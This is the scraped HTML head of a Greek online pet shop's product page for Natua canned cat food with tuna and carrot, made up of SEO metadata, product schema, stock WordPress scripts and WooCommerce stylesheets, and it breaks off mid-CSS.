

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/natua-cat-tonnetto-con-carote-85gr/
body_size: 29433
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Natua Cat Τόνος με καρότο σε ζελέ 85gr | Πετοπωλείον Petshop</title>
<meta name="description" content="Συμπληρωματική κονσέρβα γάτας με τόνο και καρότο natua"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/natua-cat-tonnetto-con-carote-85gr/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Natua Cat Τόνος με καρότο σε ζελέ 85gr | Πετοπωλείον Petshop" />
<meta property="og:description" content="Συμπληρωματική κονσέρβα γάτας με τόνο και καρότο natua" />
<meta property="og:url" content="https://www.petopoleion.gr/product/natua-cat-tonnetto-con-carote-85gr/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2022-06-25T10:01:17+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote-800x533.png" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote-800x533.png" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:image:alt" content="konserva gatas natua tonos karoto" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="1.50" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Natua Cat Τόνος με καρότο σε ζελέ 85gr | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Συμπληρωματική κονσέρβα γάτας με τόνο και καρότο natua" />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote-800x533.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="1,50&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote.png","url":"https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote.png","width":"4500","height":"3000","caption":"konserva gatas natua tonos karoto","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/natua-cat-tonnetto-con-carote-85gr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/konserves-gatas/natua/","name":"Natua"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/natua-cat-tonnetto-con-carote-85gr/","name":"Natua Cat \u03a4\u03cc\u03bd\u03bf\u03c2 \u03bc\u03b5 \u03ba\u03b1\u03c1\u03cc\u03c4\u03bf \u03c3\u03b5 \u03b6\u03b5\u03bb\u03ad 85gr"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/natua-cat-tonnetto-con-carote-85gr/#webpage","url":"https://www.petopoleion.gr/product/natua-cat-tonnetto-con-carote-85gr/","name":"Natua Cat \u03a4\u03cc\u03bd\u03bf\u03c2 \u03bc\u03b5 \u03ba\u03b1\u03c1\u03cc\u03c4\u03bf \u03c3\u03b5 \u03b6\u03b5\u03bb\u03ad 85gr | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2022-06-23T16:28:06+02:00","dateModified":"2022-06-25T10:01:17+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote.png"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/natua-cat-tonnetto-con-carote-85gr/#breadcrumb"}},{"@type":"Product","name":"Natua Cat \u03a4\u03cc\u03bd\u03bf\u03c2 \u03bc\u03b5 \u03ba\u03b1\u03c1\u03cc\u03c4\u03bf \u03c3\u03b5 \u03b6\u03b5\u03bb\u03ad 85gr | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u03a3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03c9\u03bc\u03b1\u03c4\u03b9\u03ba\u03ae \u03ba\u03bf\u03bd\u03c3\u03ad\u03c1\u03b2\u03b1 \u03b3\u03ac\u03c4\u03b1\u03c2 \u03bc\u03b5 \u03c4\u03cc\u03bd\u03bf \u03ba\u03b1\u03b9 \u03ba\u03b1\u03c1\u03cc\u03c4\u03bf natua","category":"\u0393\u03ac\u03c4\u03b1 &gt; \u03a5\u03b3\u03c1\u03ae \u03a4\u03c1\u03bf\u03c6\u03ae \u0393\u03ac\u03c4\u03b1\u03c2 - K\u03bf\u03bd\u03c3\u03b5\u03c1\u03b2\u03b5\u03c2 &gt; Natua","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/natua-cat-tonnetto-con-carote-85gr/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2022/06/Tin-Can-Mockup-Tonnetto-con-Carote.png","height":"3000","width":"4500"}],"offers":{"@type":"Offer","price":"1.50","priceCurrency":"EUR","priceValidUntil":"2026-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/natua-cat-tonnetto-con-carote-85gr/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"1.50","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/natua-cat-tonnetto-con-carote-85gr/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; Natua Cat Τόνος με καρότο σε ζελέ 85gr" href="https://www.petopoleion.gr/product/natua-cat-tonnetto-con-carote-85gr/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='woocommerce-add-to-cart-form-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/add-to-cart-form-style.css?ver=6.8.3' media='all' />
<style id='woocommerce-product-button-style-inline-css'>
.wp-block-button.wc-block-components-product-button{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:center;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link{border:2px solid}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:currentColor}.wp-block-button.wc-block-components-product-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:transparent;background-image:none}.wp-block-button.wc-block-components-product-button.has-custom-width .wp-block-button__link{box-sizing:border-box}.wp-block-button.wc-block-components-product-button.wp-block-button__width-25 .wp-block-button__link{width:25%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-50 .wp-block-button__link{width:50%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-75 .wp-block-button__link{width:75%}.wp-block-button.wc-block-components-product-button.wp-block-button__width-100 .wp-block-button__link{width:100%}.wp-block-button.wc-block-components-product-button .wp-block-button__link{display:inline-flex;font-size:1em;justify-content:center;text-align:center;white-space:normal;width:auto;word-break:break-word}.wp-block-button.wc-block-components-product-button a[hidden]{display:none}@keyframes slideOut{0%{transform:translateY(0)}to{transform:translateY(-100%)}}@keyframes slideIn{0%{opacity:0;transform:translateY(90%)}to{opacity:1;transform:translate(0)}}.wp-block-button.wc-block-components-product-button.align-left{align-items:flex-start}.wp-block-button.wc-block-components-product-button.align-right{align-items:flex-end}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button{align-items:center;border-style:none;display:inline-flex;justify-content:center;line-height:inherit;overflow:hidden;white-space:normal;word-break:break-word}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-out{animation:slideOut .1s linear 1 normal forwards}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button span.wc-block-slide-in{animation:slideIn .1s linear 1 normal}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{background-color:currentColor!important;border:0!important;border-radius:.25rem;box-shadow:none;color:currentColor!important;display:block;line-height:1;max-width:100%!important;min-height:3em;min-width:8em;opacity:.15;outline:0!important;overflow:hidden!important;pointer-events:none;position:relative!important;width:100%;z-index:1}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder:after{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,currentColor,hsla(0,0%,96%,.302),currentColor);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}@media screen and (prefers-reduced-motion:reduce){.wp-block-button.wc-block-components-product-button .wc-block-components-product-button__button--placeholder{animation:none}}.wc-block-all-products .wp-block-button.wc-block-components-product-button{margin-bottom:12px}.theme-twentytwentyone .editor-styles-wrapper .wc-block-components-product-button .wp-block-button__link{background-color:var(--button--color-background);border-color:var(--button--color-background);color:var(--button--color-text)}

</style>
<style id='woocommerce-product-collection-style-inline-css'>
.wp-block-woocommerce-product-collection .wc-block-components-product-stock-indicator{text-align:center}.wc-block-components-notice-banner .wc-block-components-button.wc-block-components-notice-banner__dismiss[hidden]{display:none}

</style>
<style id='woocommerce-product-filters-style-inline-css'>
:where(.wc-block-product-filters){--top-padding:var(--wp-admin--admin-bar--height);display:inline-flex}@media(max-width:782px){:where(.wc-block-product-filters){--top-padding:var(--adminbar-mobile-padding,0)}}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay{align-items:center;background:transparent;border:transparent;color:inherit;display:flex;font-size:.875em;padding:0}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay svg,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{fill:currentColor}:where(.wc-block-product-filters) .wc-block-product-filters__close-overlay span,:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay span{padding:0 5px}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay svg{height:var(--wc-product-filters-overlay-icon-size,1.5em);width:var(--wc-product-filters-overlay-icon-size,1.5em)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay{background-color:transparent;inset:0;pointer-events:none;position:fixed;top:var(--top-padding);transition:background-color .5s;z-index:9999}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper{height:100%;position:relative;width:100%}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog{background-color:var(--wc-product-filters-overlay-background-color,var(--wc-product-filters-background-color,var(--wp--preset--color--base,#fff)));color:var(--wc-product-filters-overlay-text-color,var(--wc-product-filters-text-color,var(--wp--preset--color--base,#111)));display:flex!important;flex-direction:column;gap:var(--wp--preset--spacing--40);inset:0;max-height:100%;position:absolute;transform:translateY(100vh);transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header{display:flex;flex-flow:row-reverse;padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40) 0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content{display:flex;flex-direction:column;flex-grow:1;gap:var(--wc-product-filter-block-spacing,var(--wp--style--block-gap,1.2rem));overflow-y:scroll;padding:0 var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content>:first-child{margin-top:0}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer{box-shadow:0 -4px 8px 0 rgba(0,0,0,.102);padding:var(--wp--preset--spacing--30) var(--wp--preset--spacing--40)}:where(.wc-block-product-filters) .wc-block-product-filters__apply{width:100%}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background-color:rgba(95,95,95,.35);pointer-events:auto;z-index:9999}:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{color:var(--wc-product-filters-overlay-color,inherit);transform:translateY(0);transition:transform .5s}@media(min-width:601px){:where(.wc-block-product-filters),:where(.wc-block-product-filters).is-overlay-opened{display:flex}:where(.wc-block-product-filters) .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters) .wc-block-product-filters__overlay-header,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__open-overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-footer,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-header{display:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay{background:inherit;color:inherit;inset:0;pointer-events:auto;position:relative;transition:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-wrapper,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-wrapper{background:inherit;color:inherit;height:auto;width:auto}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-dialog,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-dialog{background:inherit;color:inherit;position:relative;transform:none}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content,:where(.wc-block-product-filters).is-overlay-opened .wc-block-product-filters__overlay-content{background:inherit;color:inherit;flex-grow:1;overflow:visible;padding:0}}@media(max-width:600px){:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group{display:block}:where(.wc-block-product-filters) .wc-block-product-filters__overlay-content .wp-block-group>div{margin:20px 0}}.wc-block-product-filter--hidden{display:none}

</style>
<link rel='stylesheet' id='woocommerce-product-filter-price-slider-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-filter-price-slider-style.css?ver=6.8.3' media='all' />
<style id='woocommerce-product-filter-removable-chips-style-inline-css'>
.wc-block-product-filter-removable-chips.is-vertical .wc-block-product-filter-removable-chips__items{flex-direction:column}.wc-block-product-filter-removable-chips.is-content-justification-center .wc-block-product-filter-removable-chips__items{justify-content:center}.wc-block-product-filter-removable-chips.is-content-justification-right .wc-block-product-filter-removable-chips__items{justify-content:flex-end}.wc-block-product-filter-removable-chips.is-content-justification-space-between .wc-block-product-filter-removable-chips__items{justify-content:space-between}.wc-block-product-filter-removable-chips.is-horizontal .wc-block-product-filter-removable-chips__items{width:100%}.wc-block-product-filter-removable-chips__items{color:var(--wc-product-filter-removable-chips-text,currentColor);display:inline-flex;flex-wrap:wrap;gap:4px;list-style:none;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item{align-items:center;appearance:none;background:var(--wc-product-filter-removable-chips-background,transparent);border:1px solid var(--wc-product-filter-removable-chips-border,color-mix(in srgb,currentColor 20%,transparent));border-radius:2px;display:flex;font-size:.875em;gap:8px;justify-content:space-between;padding:.25em .75em}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove{align-items:center;background-color:transparent;border:none;color:var(--wc-product-filter-removable-chips-text,currentColor);cursor:pointer;display:flex;margin:0;padding:0}.wc-block-product-filter-removable-chips__items .wc-block-product-filter-removable-chips__item .wc-block-product-filter-removable-chips__remove .wc-block-product-filter-removable-chips__remove-icon{fill:currentColor}

</style>
<style id='woocommerce-product-filter-checkbox-list-style-inline-css'>
.wc-block-product-filter-checkbox-list__list{list-style:none outside;margin:0;padding:0}.wc-block-product-filter-checkbox-list__label{align-items:center;display:inline-flex;gap:.625em}.wc-block-product-filter-checkbox-list__item .wc-block-product-filter-checkbox-list__label{margin-bottom:0}:where(.wc-block-product-filter-checkbox-list__input-wrapper){display:block;position:relative}.wc-block-product-filter-checkbox-list__input-wrapper:before{background:currentColor;border-radius:2px;content:"";height:1em;left:0;opacity:.1;pointer-events:none;position:absolute;top:0;width:1em}.has-option-element-color .wc-block-product-filter-checkbox-list__input-wrapper:before{display:none}input[type=checkbox].wc-block-product-filter-checkbox-list__input{appearance:none;background:var(--wc-product-filter-checkbox-list-option-element,transparent);border:1px solid 